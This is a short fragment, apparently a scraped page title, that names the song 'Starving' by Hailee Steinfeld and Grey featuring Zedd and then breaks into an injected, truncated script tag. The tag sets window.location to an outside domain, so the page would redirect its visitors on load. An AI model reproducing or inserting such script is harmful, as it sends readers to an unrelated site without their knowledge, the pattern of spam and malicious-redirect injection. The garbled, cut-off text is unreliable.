 Starving Feat Zedd Hailee Steinfeld Grey <script>window.location='https://gratisindo.asia'<